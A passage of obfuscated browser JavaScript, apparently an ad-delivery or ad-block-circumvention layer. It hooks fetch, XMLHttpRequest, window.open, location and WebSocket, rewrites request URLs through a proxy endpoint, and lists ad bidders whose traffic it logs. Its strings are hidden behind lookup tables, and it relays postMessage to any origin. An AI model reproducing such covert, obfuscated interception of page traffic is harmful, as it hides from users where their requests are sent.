0x0!==arguments[0x5]?arguments[0x5]:new Map())[Ca(0x740)](Ca(0x178),VG)[Ca(0x740)](Ca(0xb7a),VW)[Ca(0x740)](Ca(0x47b),VY)[Ca(0x740)](Ca(0xd67),VF[Ca(0x341)]()));}(V1,window[Cr(0xa51)],null!==(Vv=Cr(0x102b)in V1?V1[Cr(0x102b)]:Cr(0x2f8))&&void 0x0!==Vv?Vv:Cr(0x2f8),null!=Vk?Vk:'',Cr(0x1033)===Vs);}const Vd=fE['A'][Cr(0xcdc)](V2)[Cr(0x8db)][Cr(0xb29)](this,VB,VN,...VR);if(Vs){const Vu=await Vd,VG=await Vu[Cr(0x1c5)]()[Cr(0x668)]();return f6['A'][Cr(0x543)](Cr(0x824)[Cr(0x187)](Vs,')'),VO,VG),Vu;}return Vd;}),J6(V2,YP(0xeed),YP(0x31b),function(VV,VN){const Cj=YP;if(JJ(V2,VV))throw new TypeError(Cj(0x9ce));const {protectedInput:VB,additionalHeaders:VO}=JV(V2,V1,VV);VN=JO(VB,VN,VO);for(var VA=arguments[Cj(0xd20)],Vc=new Array(VA>0x2?VA-0x2:0x0),VR=0x2;VR<VA;VR++)Vc[VR-0x2]=arguments[VR];return fE['A'][Cj(0xcdc)](V2)[Cj(0x7b5)][Cj(0xb29)](this,VB,VN,...Vc);},null,{'throwError':!0x0}),J7(V2,YP(0xeed),YP(0xb6c),{'get':function(){const CQ=YP;for(var VV,VN=arguments[CQ(0xd20)],VB=new Array(VN),VO=0x0;VO<VN;VO++)VB[VO]=arguments[VO];const VA=fE['A'][CQ(0xcdc)](V2)[CQ(0xd27)],Vc=(null===(VV=VA[CQ(0xcdc)])||void 0x0===VV?void 0x0:VV[CQ(0xb29)](this,...VB))||VA[CQ(0x917)];return new Proxy(Vc,{'get':function(VR,Vh,Vs){const Ci=CQ;let Vv=VR[Vh];if(Vv||Ci(0x5a2)!=typeof Vh||(Vv=VR[(0x0,f1['md'])(Vh)]),!Vv)return Vv;if(Ci(0x751)==typeof Vv)return fE['A'][Ci(0xcdc)](V2)[Ci(0xfd8)][Ci(0xb29)](Vv[Ci(0x941)])[Ci(0xfb2)](Ci(0xe2c))?Vv[Ci(0x941)](VR):Vv;if(!J2(Vv))return Vv;if(Vv&&Vv[Ci(0xeed)]&&Vv instanceof Vv[Ci(0xeed)]&&Vv[Ci(0xc98)]){const Vd=Vv[Ci(0xc98)][Ci(0x2c6)](Ci(0x9d8));Vd&&Ci(0x9f0)!==Vd&&Ci(0xce8)!==Vd&&!Vd[Ci(0x5f7)](Ci(0xc0b))||(Vv[Ci(0xec3)]||(Vv[Ci(0xec3)]=!0x0,qG(Vv[Ci(0x6cb)]),qB(Vv[Ci(0x6cb)]),fj[Ci(0x257)](Vv[Ci(0x6cb)])),qm(Vv[Ci(0x6cb)]),J0(V1,Vv[Ci(0x6cb)]));}return Vv;}});}}),J7(V2,YP(0xeed),YP(0x610),{'get':function(){const Co=YP;for(var VV=arguments[Co(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];let VO=fE['A'][Co(0xcdc)](V2)[Co(0x4e3)][Co(0xcdc)][Co(0xb29)](this,...VN);return(0x0,f1['_'])(VO)&&(VO=(0x0,f1['ks'])(VO)),VO;},'set':function(VV){const Cn=YP;(0x0,f1['_'])(VV)||(VV=(0x0,f1['md'])(VV));for(var VN=arguments[Cn(0xd20)],VB=new Array(VN>0x1?VN-0x1:0x0),VO=0x1;VO<VN;VO++)VB[VO-0x1]=arguments[VO];return fE['A'][Cn(0xcdc)](V2)[Cn(0x4e3)][Cn(0x740)][Cn(0xb29)](this,VV,...VB);}}),YP(0x70a)===V1[YP(0x29f)]&&J7(V2,YP(0x52e),YP(0xf27),{'get':function(){const CZ=YP;for(var VV=arguments[CZ(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];return fE['A'][CZ(0xcdc)](V2)[CZ(0xda4)][CZ(0xcdc)][CZ(0xb29)](this,...VN);},'set':function(VV){const Cb=YP;if(Cb(0xc48)===fE['A'][Cb(0xcdc)](V2)[Cb(0xd36)][Cb(0xcdc)][Cb(0xb29)](this)[Cb(0xb5d)]()){var VN;const VB=fp(V1,VV);VV=null!==(VN=null==VB?void 0x0:VB[Cb(0xee5)])&&void 0x0!==VN?VN:'';}fE['A'][Cb(0xcdc)](V2)[Cb(0xda4)][Cb(0x740)][Cb(0xb29)](this,VV);}}),J6(V2,YP(0xeed),YP(0xade),function(VV,VN,VB){const CP=YP;if(VB){const VA=VB[CP(0x1004)](',')[CP(0x734)](Vc=>{const CL=CP;if(Vc[CL(0xfb2)](CL(0xcb5))){const VR=Vc[CL(0x1004)]('=')[0x1];return CL(0xcb5)[CL(0x187)](fM(V1,VR,fE['A'][CL(0xcdc)](V2)[CL(0x455)][CL(0xcdc)][CL(0x309)](V2[CL(0xa1f)])));}return Vc;});VB=VA[CP(0x8ca)](',');}if([CP(0xce8)][CP(0xfb2)](VV)){const Vc=fE['A'][CP(0xcdc)](V2)[CP(0xbe8)][CP(0xb29)](this,VV,VN,VB);return new Proxy(Vc,{'get':function(VR,Vh){const Cp=CP;return Cp(0xab9)===Vh?new Proxy(VR[Cp(0xab9)],{'set':function(Vs,Vv,Vd){const Cl=Cp;if(Cl(0x265)===Vv){const VE=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':Vd,'kind':f2['MN'][Cl(0x55e)],'baseUrl':fE['A'][Cl(0xcdc)](V2)[Cl(0x455)][Cl(0xcdc)][Cl(0x309)](V2[Cl(0xa1f)]),'endpoint':f0['A'][Cl(0xf96)]});return qd(V2,Vc,VE,VB),Vs[Vv]=VE;}return Vs[Vv]=Vd;}}):VR[Vh];}});}var VO;if(VV&&CP(0x5a2)==typeof VV&&(VV=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VV,'kind':f2['MN'][CP(0x55e)],'baseUrl':fE['A'][CP(0xcdc)](V2)[CP(0x455)][CP(0xcdc)][CP(0x309)](V2[CP(0xa1f)]),'endpoint':f0['A'][CP(0xf96)],'extra':{'sourceFrameOrigin':null===(VO=Jq(V2))||void 0x0===VO?void 0x0:VO[CP(0xd6c)]}})),CP(0x70a)===V1[CP(0x29f)])return fE['A'][CP(0xcdc)](V2)[CP(0xbe8)][CP(0xb29)](this,VV,VN,VB);{let VR=V2;for(;qA(VR,CP(0xdd4),CP(0x179),{'url':VV,'target':VN,'windowFeatures':VB,'name':V2[CP(0x610)]}),VR!==V2[CP(0x832)];)VR=VR[CP(0x84e)][CP(0x6cb)];return V2;}});const V8={'gpt':YP(0x51b),'gpt_limited':YP(0x386),'adsense':YP(0x6ac),'aps':YP(0x631),'prebid_sovrn':YP(0x26f),'prebid_sharethrough':YP(0x1001),'prebid_yieldmo':YP(0x4b4),'prebid_triplelift':YP(0xe92),'prebid_minutemedia':YP(0x1020),'prebid_kueezrtb':YP(0xc30),'prebid_vidazoo':YP(0xd95),'prebid_adagio':YP(0xd13),'prebid_onetag':YP(0x501),'prebid_criteo':YP(0x1a3),'prebid_appnexus':YP(0xae2),'prebid_adtelligent':YP(0x847),'prebid_rubicon':YP(0x990),'prebid_smartadserver':YP(0x797),'prebid_nextmillennium':YP(0x380),'prebid_trustedstack':YP(0x6df),'prebid_orbidder':YP(0xcfc),'prebid_grid_criteo':YP(0x35e),'prebid_visx':YP(0xd63),'prebid_equativ':YP(0xc44),'prebid_pubmatic':YP(0xeee),'prebid_yieldlab':YP(0x1ac)};function V9(VV){const Cg=YP;for(const VN in V8)if(V8[VN]&&VV[Cg(0x5f7)](V8[VN]))return VN;return'';}var Vf;J6(V2,YP(0xdea),YP(0xade),function(VV,VN){const CU=YP,VB=VN;let VO='';CU(0x5a2)==typeof VN?(VO=V9(VN),(0x0,f2['EW'])(VN)||(VN=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VN,'kind':f2['MN'][CU(0x90d)],'baseUrl':fE['A'][CU(0xcdc)](V2)[CU(0x455)][CU(0xcdc)][CU(0x309)](V2[CU(0xa1f)]),'endpoint':f0['A'][CU(0xf96)]}))):VN instanceof V2[CU(0x971)]&&(VO=V9(VN[CU(0x265)]),(0x0,f2['EW'])(VN[CU(0x265)])||((VN=new V2[(CU(0x971))](VN))[CU(0x265)]=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VN[CU(0x265)],'kind':f2['MN'][CU(0x90d)],'baseUrl':fE['A'][CU(0xcdc)](V2)[CU(0x455)][CU(0xcdc)][CU(0x309)](V2[CU(0xa1f)]),'endpoint':f0['A'][CU(0xf96)]}))),VO&&fE['A'][CU(0xcdc)](V2)[CU(0xe03)][CU(0xb29)](this,CU(0xb84),()=>{const Cx=CU;0x4===this[Cx(0xbb0)]&&f6['A'][Cx(0x543)](Cx(0x824)[Cx(0x187)](VO,')'),VB,this[Cx(0x182)]);});for(var VA=arguments[CU(0xd20)],Vc=new Array(VA>0x2?VA-0x2:0x0),VR=0x2;VR<VA;VR++)Vc[VR-0x2]=arguments[VR];return fE['A'][CU(0xcdc)](V2)[CU(0x3c1)][CU(0xb29)](this,VV,VN,...Vc);}),J7(V2,YP(0xdea),YP(0xc56),{'get':function(){const Cy=YP;for(var VV=arguments[Cy(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];const VO=fE['A'][Cy(0xcdc)](V2)[Cy(0x748)][Cy(0xcdc)][Cy(0xb29)](this,...VN);return VO&&(0x0,f2['EW'])(VO)?(0x0,f2['sH'])(VO)[Cy(0xa4a)]:VO;}}),J6(V2,YP(0xdea),YP(0xa27),function(){const Cw=YP;for(var VV=arguments[Cw(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];return fE['A'][Cw(0xcdc)](V2)[Cw(0xc97)][Cw(0xb29)](this,...VN);}),J5(V2,YP(0x6e5),function(VV,VN,VB){const CM=YP,VO=VN&&VN[CM(0xfb2)](CM(0xae3))?(0x0,fi['oY'])({'protectUrlContext':V1,'value':VN}):VN;return new(fE['A'][CM(0xcdc)](V2))[(CM(0x6e5))](VV,VO,VB);}),J5(V2,YP(0x362),function(VV,VN){const CK=YP;return VV?new(fE['A'][CK(0xcdc)](V2))[(CK(0x362))]((0x0,f2['Wq'])({'protectUrlContext':V1,'url':VV,'kind':f2['MN'][CK(0x785)],'baseUrl':fE['A'][CK(0xcdc)](V2)[CK(0x455)][CK(0xcdc)][CK(0x309)](V2[CK(0xa1f)]),'endpoint':f0['A'][CK(0xf96)]}),VN):new(fE['A'][CK(0xcdc)](V2))[(CK(0x362))](VV,VN);}),V2[YP(0x5ac)]=J4(V2,YP(0x6cb),YP(0xab9),{'get':function(VV,VN){const Cm=YP,VB=V2[Cm(0xab9)][VN];if(Cm(0x5a2)==typeof VN&&[Cm(0x265),Cm(0x582),Cm(0x577),Cm(0xd6c),Cm(0xa6c),Cm(0x2a4),Cm(0x9c2),Cm(0x91e)][Cm(0xfb2)](VN)){const VO=V2[Cm(0xab9)][Cm(0x265)],VA=new URL(VO);return new URL((0x0,f2['EW'])(VO)?(0x0,f2['sH'])(VO)[Cm(0xa4a)]:VO)[VN]||VA[VN];}return Cm(0x44e)===VN?V2[Cm(0xab9)][VN]:Cm(0x341)===VN?function(){const X0=Cm,Vc=V2[X0(0xab9)][X0(0x265)];return(0x0,f2['EW'])(Vc)?(0x0,f2['sH'])(Vc)[X0(0xa4a)]:Vc;}:Cm(0x751)==typeof VB?VB[Cm(0x941)](V2[Cm(0xab9)]):VB;},'set':function(VV,VN,VB){const X1=YP;return V2[X1(0xab9)][VN]=VB,!0x0;}}),V2[YP(0xa1f)][YP(0x5ac)]=J4(V2,YP(0xa1f),YP(0xab9),{'get':function(VV,VN){const X2=YP,VB=V2[X2(0xa1f)][X2(0xab9)][VN];if(X2(0x5a2)==typeof VN&&[X2(0x265),X2(0x582),X2(0x577),X2(0xd6c),X2(0xa6c),X2(0x2a4),X2(0x9c2),X2(0x91e)][X2(0xfb2)](VN)){const VO=V2[X2(0xa1f)][X2(0xab9)][X2(0x265)];return new URL((0x0,f2['EW'])(VO)?(0x0,f2['sH'])(VO)[X2(0xa4a)]:VO)[VN];}return X2(0x44e)===VN?V2[X2(0xa1f)][X2(0xab9)][VN]:X2(0x341)===VN?function(){const X3=X2,VA=V2[X3(0xa1f)][X3(0xab9)][X3(0x265)];return(0x0,f2['EW'])(VA)?(0x0,f2['sH'])(VA)[X3(0xa4a)]:VA;}:X2(0x751)==typeof VB?VB[X2(0x941)](V2[X2(0xa1f)][X2(0xab9)]):VB;},'set':function(VV,VN,VB){const X4=YP;return V2[X4(0xa1f)][X4(0xab9)][VN]=VB,!0x0;}}),V2[YP(0x5aa)]=J4(V2,YP(0x6cb),YP(0x84e),(Vf=V2,{'get':function(VV,VN){const X5=YP;if(X5(0x5aa)===VN)return Vf[X5(0x84e)][X5(0x84e)]===Vf[X5(0x84e)]?Vf[X5(0x5aa)]:Vf[X5(0x84e)][X5(0x84e)];if(X5(0x5ac)===VN)return Vf[X5(0x84e)][X5(0xab9)];const VB=Vf[X5(0x84e)][VN];return X5(0xdc1)===VN?function(VO,VA){const X6=X5;for(var Vc=arguments[X6(0xd20)],VR=new Array(Vc>0x2?Vc-0x2:0x0),Vh=0x2;Vh<Vc;Vh++)VR[Vh-0x2]=arguments[Vh];return Vf[X6(0x84e)][X6(0xdc1)](VO,'*',...VR);}:X5(0x751)==typeof VB&&VB[X5(0x941)][X5(0x341)]()[X5(0xfb2)](X5(0xe2c))?VB[X5(0x941)](Vf[X5(0x84e)]):VB;},'set':function(VV,VN,VB){const X7=YP;return Vf[X7(0x84e)][VN]=VB,!0x0;}})),Object[YP(0xf5d)](V2)[YP(0xc6c)](VV=>{const X8=YP;try{if(!VV[X8(0x5f7)](X8(0x5fc))||!VV[X8(0x9a2)](X8(0xaf0)))return;const VN=[X8(0x333),X8(0x9d5)];for(const VB of VN){const VO=V2[X8(0x40f)][X8(0x82b)](V2[VV][X8(0x6f4)],VB);VO&&V2[X8(0x40f)][X8(0x29c)](V2[VV][X8(0x6f4)],VB,{'get':function(){const X9=X8;for(var VA=arguments[X9(0xd20)],Vc=new Array(VA),VR=0x0;VR<VA;VR++)Vc[VR]=arguments[VR];let Vh=VO[X9(0xcdc)][X9(0xb29)](this,...Vc);return X9(0x5a2)==typeof Vh&&Vh[X9(0x5f7)](X9(0xe4d))&&(Vh=Vh[X9(0xb3b)](0x3)),Vh;},'set':function(VA){const Xf=X8;Xf(0x5a2)!=typeof VA&&Xf(0xdde)!=typeof VA||(VA=Xf(0xe4d)+VA);const Vc=VO[Xf(0xcdc)][Xf(0xb29)](this);for(var VR=arguments[Xf(0xd20)],Vh=new Array(VR>0x1?VR-0x1:0x0),Vs=0x1;Vs<VR;Vs++)Vh[Vs-0x1]=arguments[Vs];return Vc===VA?VA:VO[Xf(0x740)][Xf(0xb29)](this,VA,...Vh);}});}}catch(VA){}});},J4=function(V1,V2,V3,V4){const Xq=ug;let V5=arguments[Xq(0xd20)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return V1[V2]&&V1[V2][V3]?new Proxy({},{'get':function(V6,V7){const XJ=Xq;try{for(var V8=arguments[XJ(0xd20)],V9=new Array(V8>0x2?V8-0x2:0x0),Vf=0x2;Vf<V8;Vf++)V9[Vf-0x2]=arguments[Vf];if(V4&&V4[XJ(0xcdc)]&&J9[XJ(0xb29)](this,V1,V2,V3,V5,null,null))return V4[XJ(0xcdc)][XJ(0xb29)](V6,V6,V7,...V9);{const Vq=V1[V2][V3][V7];return XJ(0x751)==typeof Vq?Vq[XJ(0x941)](V1[V2][V3]):Vq;}}catch(VJ){f6['A'][XJ(0x543)](XJ(0xfef)+V2+'.'+V3+'.'+V7[XJ(0x341)](),VJ[XJ(0x919)]);const VV=V1[V2][V3][V7];return XJ(0x751)==typeof VV?VV[XJ(0x941)](V1[V2][V3]):VV;}},'set':function(V6,V7,V8){const XV=Xq;try{for(var V9=arguments[XV(0xd20)],Vf=new Array(V9>0x3?V9-0x3:0x0),Vq=0x3;Vq<V9;Vq++)Vf[Vq-0x3]=arguments[Vq];return V4&&V4[XV(0x740)]&&J9[XV(0xb29)](this,V1,V2,V3,V5,null,null)?V4[XV(0x740)][XV(0xb29)](V6,V6,V7,V8,...Vf):(V1[V2][V3][V7]=V8,!0x0);}catch(VJ){return f6['A'][XV(0x543)](XV(0x9ec)+V2+'.'+V3+'.'+V7[XV(0x341)]()+'='+V8[XV(0x341)](),VJ[XV(0x919)]),V1[V2][V3][V7]=V8,!0x0;}}}):null;},J5=function(V1,V2,V3){const XN=ug;let V4=arguments[XN(0xd20)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;V1[V2]&&V1[V2][XN(0x6f4)]&&(V1[V2]=function(){const XB=XN;for(var V5=arguments[XB(0xd20)],V6=new Array(V5),V7=0x0;V7<V5;V7++)V6[V7]=arguments[V7];try{return V3&&J9[XB(0xb29)](this,V1,V2,XB(0xac4),V4,null,null,...V6)?V3[XB(0xb29)](this,...V6):new(fE['A'][XB(0xcdc)](V1))[V2](...V6);}catch(V8){return f6['A'][XB(0x543)](XB(0xc93)+V2+XB(0x616),V8[XB(0x919)],...V6),new(fE['A'][XB(0xcdc)](V1))[V2](...V6);}},Object[XN(0x29c)](V1[V2],XN(0x610),{'value':V2}),Object[XN(0x29c)](V1[V2],XN(0xc7c),{'value':!0x0}),V1[V2][XN(0x6f4)]=fE['A'][XN(0xcdc)](V1)[V2+XN(0x54f)]);},J6=function(V1,V2,V3,V4){const XO=ug;let V5=arguments[XO(0xd20)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,V6=arguments[XO(0xd20)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!fE['A'][XO(0xcdc)](V1)[V2+'_'+V3])return;const V7=XO(0x6cb)===V2[XO(0xb5d)]()?V1:XO(0xa1f)===V2?V1[XO(0xa1f)]:XO(0xe69)===V2?V1[XO(0xe69)]:V1[V2][XO(0x6f4)],V8=function(){const XA=XO;for(var Vf=arguments[XA(0xd20)],Vq=new Array(Vf),VJ=0x0;VJ<Vf;VJ++)Vq[VJ]=arguments[VJ];try{return V4&&J9[XA(0xb29)](this,V1,V2,V3,V5,null,null,...Vq)?V4[XA(0xb29)](this,...Vq):fE['A'][XA(0xcdc)](V1)[V2+'_'+V3][XA(0xb29)](this,...Vq);}catch(VV){if(V6[XA(0x8f4)])throw VV;return XA(0xe69)!==V2&&f6['A'][XA(0x543)](XA(0xc93)+V2+'.'+V3,VV[XA(0x919)],...Vq),fE['A'][XA(0xcdc)](V1)[V2+'_'+V3][XA(0xb29)](this,...Vq);}};Object[XO(0x29c)](V8,XO(0x610),{'value':V3}),Object[XO(0x29c)](V8,XO(0xc7c),{'value':!0x0});const V9=Object[XO(0x82b)](V7,V3);if(V9){const Vf={...V9,'value':V8};delete Vf[XO(0xcdc)],delete Vf[XO(0x740)],Object[XO(0x29c)](V7,V3,Vf);}else V7[V3]=V8;},J7=function(V1,V2,V3,V4){const Xc=ug;let V5=arguments[Xc(0xd20)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!fE['A'][Xc(0xcdc)](V1)[V2+'_'+V3])return;const V6=function(){const XR=Xc;for(var V8=arguments[XR(0xd20)],V9=new Array(V8),Vf=0x0;Vf<V8;Vf++)V9[Vf]=arguments[Vf];try{return V4&&V4[XR(0xcdc)]&&J9[XR(0xb29)](this,V1,V2,V3,V5,null,null,...V9)?V4[XR(0xcdc)][XR(0xb29)](this,...V9):fE['A'][XR(0xcdc)](V1)[V2+'_'+V3][XR(0xcdc)][XR(0xb29)](this,...V9);}catch(Vq){return f6['A'][XR(0x543)](XR(0x1ba)+V2+'.'+V3+XR(0x831),Vq[XR(0x919)],...V9),fE['A'][XR(0xcdc)](V1)[V2+'_'+V3][XR(0xcdc)][XR(0xb29)](this,...V9);}};Object[Xc(0x29c)](V6,Xc(0x610),{'value':Xc(0xde8)+V3}),Object[Xc(0x29c)](V6,Xc(0xc7c),{'value':!0x0});const V7=function(){const Xh=Xc;for(var V8=arguments[Xh(0xd20)],V9=new Array(V8),Vf=0x0;Vf<V8;Vf++)V9[Vf]=arguments[Vf];try{return V4&&V4[Xh(0x740)]&&J9[Xh(0xb29)](this,V1,V2,V3,V5,null,null,...V9)?V4[Xh(0x740)][Xh(0xb29)](this,...V9):fE['A'][Xh(0xcdc)](V1)[V2+'_'+V3][Xh(0x740)][Xh(0xb29)](this,...V9);}catch(Vq){f6['A'][Xh(0x543)](Xh(0x1ba)+V2+'.'+V3+Xh(0xd39),Vq[Xh(0x919)],...V9),fE['A'][Xh(0xcdc)](V1)[V2+'_'+V3][Xh(0x740)][Xh(0xb29)](this,...V9);}};Object[Xc(0x29c)](V7,Xc(0x610),{'value':Xc(0x498)+V3}),Object[Xc(0x29c)](V7,Xc(0xc7c),{'value':!0x0}),V1[Xc(0x40f)][Xc(0x29c)](Xc(0x6cb)===V2[Xc(0xb5d)]()?V1:V1[V2][Xc(0x6f4)],V3,{'get':V6,'set':V7});},J8=function(V1,V2,V3,V4,V5){const Xt=ug;let V6=arguments[Xt(0xd20)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return fE['A'][Xt(0xcdc)](V1)[V2+'_'+V3]&&V1[Xt(0x40f)][Xt(0x29c)](V1[V2][Xt(0x6f4)],V3,{'get':function(){const Xs=Xt;for(var V7=this,V8=arguments[Xs(0xd20)],V9=new Array(V8),Vf=0x0;Vf<V8;Vf++)V9[Vf]=arguments[Vf];const Vq=fE['A'][Xs(0xcdc)](V1)[V2+'_'+V3][Xs(0xcdc)][Xs(0xb29)](this,...V9);if(!Vq||void 0x0===Proxy||!V4||!J9[Xs(0xb29)](this,V1,V2,V3,V6,null,null,...V9))return Vq;const VJ={},VV=V4[Xs(0xcdc)];VV&&(VJ[Xs(0xcdc)]=function(VA,Vc){const Xv=Xs;try{for(var VR=arguments[Xv(0xd20)],Vh=new Array(VR>0x2?VR-0x2:0x0),Vs=0x2;Vs<VR;Vs++)Vh[Vs-0x2]=arguments[Vs];return VV[Xv(0xb29)](V7,VA,Vc,...Vh);}catch(Vv){return f6['A'][Xv(0x543)](Xv(0xfef)+V2+'.'+V3+'.'+Vc[Xv(0x341)](),Vv[Xv(0x919)]),VA[Vc];}});const VN=V4[Xs(0x740)];VN&&(VJ[Xs(0x740)]=function(VA,Vc,VR){const Xd=Xs;try{for(var Vh=arguments[Xd(0xd20)],Vs=new Array(Vh>0x3?Vh-0x3:0x0),Vv=0x3;Vv<Vh;Vv++)Vs[Vv-0x3]=arguments[Vv];return VN[Xd(0xb29)](V7,VA,Vc,VR,...Vs);}catch(Vd){return f6['A'][Xd(0x543)](Xd(0x9ec)+V2+'.'+V3+'.'+Vc[Xd(0x341)]()+'='+VR,Vd[Xd(0x919)]),VA[Vc]=VR,!0x0;}});const VB=V4[Xs(0xb81)];VB&&(VJ[Xs(0xb81)]=function(VA){const XE=Xs;return VB[XE(0xb29)](VA,VA);});const VO=V4[Xs(0x82b)];return VO&&(VJ[Xs(0x82b)]=function(VA,Vc){const Xk=Xs;return VO[Xk(0xb29)](VA,VA,Vc);}),new Proxy(Vq,VJ);},'set':function(){const Xu=Xt;if(!fE['A'][Xu(0xcdc)](V1)[V2+'_'+V3][Xu(0x740)])return!0x0;for(var V7=arguments[Xu(0xd20)],V8=new Array(V7),V9=0x0;V9<V7;V9++)V8[V9]=arguments[V9];return V5&&J9[Xu(0xb29)](this,V1,V2,V3,V6,null,null,...V8)?V5[Xu(0xb29)](this,...V8):fE['A'][Xu(0xcdc)](V1)[V2+'_'+V3][Xu(0x740)][Xu(0xb29)](this,...V8);}});};function J9(V1,V2,V3,V4){const XG=ug;for(var V5=arguments[XG(0xd20)],V6=new Array(V5>0x6?V5-0x6:0x0),V7=0x6;V7<V5;V7++)V6[V7-0x6]=arguments[V7];return!V4||V4[XG(0xb29)](this,...V6);}const Jf=(V1,V2,V3)=>{const XW=ug;try{const V4=J2(V2);if(V4&&(!V3||XW(0x9f0)===V3||XW(0xce8)===V3||V3[XW(0x5f7)](XW(0xc0b))))return!0x0;if(V3){const V5=Jq(V1);if(!V5)return!0x1;const V6=new URL((0x0,f2['EW'])(V3)?(0x0,f2['sH'])(V3)[XW(0xa4a)]:V3,V5[XW(0x265)]);if(V4&&V6[XW(0xd6c)]===V5[XW(0xd6c)])return!0x0;}}catch(V7){}return!0x1;},Jq=V1=>{const XY=ug;let V2=V1;for(;;){try{const V3=V2[XY(0xab9)][XY(0x265)],V4=new V1[(XY(0x971))]((0x0,f2['EW'])(V3)?(0x0,f2['sH'])(V3)[XY(0xa4a)]:V3);if(XY(0x1036)!==V4[XY(0xd6c)])return V4;}catch(V5){break;}if(V2===V2[XY(0x84e)])break;V2=V2[XY(0x84e)];}f6['A'][XY(0x44d)](XY(0xba0),V1);};function JJ(V1,V2){const XF=ug;return V2 instanceof V1[XF(0x792)]&&V2[XF(0xf9c)]instanceof V1[XF(0x106e)];}function JV(V1,V2,V3){const Xz=ug;if(JJ(V1,V3))throw new TypeError(Xz(0x49a));if(V3 instanceof V1[Xz(0x792)]){const V4=V3[Xz(0xfbb)],{url:V5,additionalHeaders:V6}=JN(V1,0x0,new V1[(Xz(0x971))](V3[Xz(0xfbb)]));return{'protectedInput':new V1[(Xz(0x792))]((0x0,f2['Wq'])({'protectUrlContext':V2,'url':V5[Xz(0x265)],'baseUrl':fE['A'][Xz(0xcdc)](V1)[Xz(0x455)][Xz(0xcdc)][Xz(0x309)](V1[Xz(0xa1f)]),'endpoint':f0['A'][Xz(0xf96)]}),V3),'originalUrl':V4,'additionalHeaders':V6};}if(V3 instanceof V1[Xz(0x971)]){const V7=V3[Xz(0x265)],{additionalHeaders:V8,url:V9}=JN(V1,0x0,V3),Vf=(0x0,f2['Wq'])({'protectUrlContext':V2,'url':V9[Xz(0x265)],'kind':f2['MN'][Xz(0x90d)],'baseUrl':fE['A'][Xz(0xcdc)](V1)[Xz(0x455)][Xz(0xcdc)][Xz(0x309)](V1[Xz(0xa1f)]),'endpoint':f0['A'][Xz(0xf96)]});return{'protectedInput':new V1[(Xz(0x971))](Vf),'originalUrl':V7,'additionalHeaders':V8};}if(Xz(0x5a2)==typeof V3){const Vq=V3,VJ=fE['A'][Xz(0xcdc)](V1)[Xz(0x455)][Xz(0xcdc)][Xz(0x309)](V1[Xz(0xa1f)]),{additionalHeaders:VV,url:VN}=JN(V1,0x0,(0x0,f2['Xz'])(V3,VJ));return{'protectedInput':(0x0,f2['Wq'])({'protectUrlContext':V2,'url':VN[Xz(0x265)],'kind':f2['MN'][Xz(0x90d)],'baseUrl':VJ,'endpoint':f0['A'][Xz(0xf96)]}),'originalUrl':Vq,'additionalHeaders':VV};}return console[Xz(0xfec)](Xz(0x104e),V3,typeof V3),V3;}function JN(V1,V2,V3){const XC=ug,V4={},V5=new V1[(XC(0x971))](V3);if((XC(0x71b)===V5[XC(0x577)]||XC(0x6a9)===V5[XC(0x577)])&&XC(0xd9c)===V5[XC(0x1bc)]){const V6=V5[XC(0x3c2)][XC(0xcdc)](XC(0x9f8));null!==V6&&(V5[XC(0x3c2)][XC(0x5ff)](XC(0x9f8)),V4[XC(0x9f8)]=V6);const V7=V5[XC(0x3c2)][XC(0xcdc)](XC(0x762));null!==V7&&(V5[XC(0x3c2)][XC(0x5ff)](XC(0x762)),V4[XC(0x762)]=V7);const V8=V5[XC(0x265)][XC(0xd20)],V9=V5[XC(0x3c2)][XC(0xcdc)](XC(0x21d));V8>=0x1388&&V9&&V9[XC(0xd20)]>=0x3e8&&(V5[XC(0x3c2)][XC(0x5ff)](XC(0x21d)),V4[XC(0x21d)]=V9);const Vf=V5[XC(0x3c2)][XC(0xcdc)](XC(0xb9c));V8>=0x1388&&Vf&&Vf[XC(0xd20)]>=0x3e8&&(V5[XC(0x3c2)][XC(0x5ff)](XC(0xb9c)),V4[XC(0xb9c)]=Vf);const Vq=V5[XC(0x3c2)][XC(0xcdc)](XC(0x422));V8>=0x1388&&Vq&&Vq[XC(0xd20)]>=0x3e8&&(V5[XC(0x3c2)][XC(0x5ff)](XC(0x422)),V4[XC(0x422)]=Vq);const VJ=V5[XC(0x3c2)][XC(0xcdc)](XC(0xf9e));V8>=0x1388&&VJ&&VJ[XC(0xd20)]>=0x3e8&&(V5[XC(0x3c2)][XC(0x5ff)](XC(0xf9e)),V4[XC(0xf9e)]=VJ);const VV=V5[XC(0x3c2)][XC(0xcdc)](XC(0x195));V8>=0x1388&&VV&&VV[XC(0xd20)]>=0x1f4&&(V5[XC(0x3c2)][XC(0x5ff)](XC(0x195)),V4[XC(0x195)]=VV);}if(V5[XC(0x577)][XC(0x9a2)](XC(0xff5))&&XC(0xc6f)===V5[XC(0x1bc)]){const VN=V5[XC(0x3c2)][XC(0xcdc)](XC(0x8f0));VN&&VN[XC(0xd20)]>=0x3e8&&(V5[XC(0x3c2)][XC(0x5ff)](XC(0x8f0)),V4[XC(0x8f0)]=VN);}if(XC(0x720)===V5[XC(0x577)]&&XC(0xdfb)===V5[XC(0x1bc)]){const VB=V5[XC(0x3c2)][XC(0xcdc)](XC(0xdec));null!==VB&&(V5[XC(0x3c2)][XC(0x5ff)](XC(0xdec)),V4[XC(0xdec)]=VB);}return{'url':V5,'additionalHeaders':V4};}async function JB(V1,V2,V3){const XX=ug,V4=V3[XX(0xfbb)];if(!JJ(V1,V3))throw new TypeError(XX(0x9f1));let V5='';const V6=new 